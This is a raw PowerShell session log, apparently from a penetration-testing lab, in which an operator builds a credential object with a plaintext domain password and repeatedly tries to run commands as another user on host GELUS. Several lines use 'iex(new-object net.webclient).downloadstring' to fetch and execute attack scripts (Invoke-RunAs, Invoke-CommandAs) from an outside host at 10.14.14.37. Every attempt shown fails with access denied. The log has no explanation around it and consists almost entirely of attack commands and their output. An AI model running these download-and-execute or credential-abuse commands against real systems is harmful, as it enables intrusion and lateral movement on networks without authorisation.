 PS C:\users\rrodriguez\music> $cred = New-Object System.Management.Automation.PSCredential('roundsoft.local\yamano', $(ConvertTo-SecureString 'Ar7_iS_f@nt@st1c_b3auty' -AsPlainText -Force))
PS C:\users\rrodriguez\music> Invoke-Command -ComputerName GELUS -ScriptBlock { whoami } -Credential $cred
Invoke-Command -ComputerName GELUS -ScriptBlock { whoami } -Credential $cred
[GELUS] Connecting to remote server GELUS failed with the following error message : Access is denied. For more
information, see the about_Remote_Troubleshooting Help topic.
    + CategoryInfo          : OpenError: (GELUS:String) [], PSRemotingTransportException
    + FullyQualifiedErrorId : AccessDenied,PSSessionStateBroken
PS C:\users\rrodriguez\music>
PS C:\users\rrodriguez\music>
CHINTAI
PS C:\users\rrodriguez\music> Start-Process -FilePath "cmd" -ArgumentList "/c ping -n 1 10.14.14.37" -Credential $cred
Start-Process -FilePath "cmd" -ArgumentList "/c ping -n 1 10.14.14.37" -Credential $cred
Start-Process : This command cannot be run due to the error: Access is denied.
At line:1 char:1
+ Start-Process -FilePath "cmd" -ArgumentList "/c ping -n 1 10.14.14.37 ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : InvalidOperation: (:) [Start-Process], InvalidOperationException
    + FullyQualifiedErrorId : InvalidOperationException,Microsoft.PowerShell.Commands.StartProcessCommand
REVOLT
PS C:\users\rrodriguez\music>
PS C:\users\rrodriguez\music>
PS C:\users\rrodriguez\music> iex(new-object net.webclient).downloadstring("http://10.14.14.37:81/invoke-runas.ps1")
iex(new-object net.webclient).downloadstring("http://10.14.14.37:81/invoke-runas.ps1")
PS C:\users\rrodriguez\music> Invoke-RunAs -UserName yamano -Password "Ar7_iS_f@nt@st1c_b3auty" -Domain ROUNDSOFT -Cmd cmd.exe -Arguments "/c ping -n 1 10.14.14.37"
Invoke-RunAs -UserName yamano -Password "Ar7_iS_f@nt@st1c_b3auty" -Domain ROUNDSOFT -Cmd cmd.exe -Arguments "/c ping -n 1 10.14.14.37"
[!] Error in runas: Exception calling "Start" with "1" argument(s): "Access is denied"
PS C:\users\rrodriguez\music>
PS C:\users\rrodriguez\music>
PS C:\users\rrodriguez\music> iex(new-object net.webclient).downloadstring("http://10.14.14.37:81/invoke-scheduledtask.ps1")
iex(new-object net.webclient).downloadstring("http://10.14.14.37:81/invoke-scheduledtask.ps1")
PS C:\users\rrodriguez\music> iex(new-object net.webclient).downloadstring("http://10.14.14.37:81/invoke-commandas.ps1")
iex(new-object net.webclient).downloadstring("http://10.14.14.37:81/invoke-commandas.ps1")
PS C:\users\rrodriguez\music> Invoke-CommandAs -ScriptBlock { whoami } -AsUser $cred
Invoke-CommandAs -ScriptBlock { whoami } -AsUser $cred
Invoke-ScheduledTask : An access denied error occurred when registering scheduled job definition
f030a931-671e-416b-9abc-4a2d1579cef4.  Try running Windows PowerShell with elevated user rights; that is, Run As
Administrator.
At line:399 char:17
+                 Invoke-ScheduledTask @Parameters
+                 ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : NotSpecified: (:) [Write-Error], WriteErrorException
    + FullyQualifiedErrorId : Microsoft.PowerShell.Commands.WriteErrorException,Invoke-ScheduledTask
PS C:\users\rrodriguez\music> [System.Diagnostics.Process]::Start("C:\Windows\System32\cmd.exe", "/c ping -n 1 10.14.14.37", $cred.Username, $cred.Password, "GELUS")
[System.Diagnostics.Process]::Start("C:\Windows\System32\cmd.exe", "/c ping -n 1 10.14.14.37", $cred.Username, $cred.Password, "GELUS")
Exception calling "Start" with "5" argument(s): "Access is denied"
At line:1 char:1
+ [System.Diagnostics.Process]::Start("C:\Windows\System32\cmd.exe", "/ ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : NotSpecified: (:) [], MethodInvocationException
    + FullyQualifiedErrorId : Win32Exception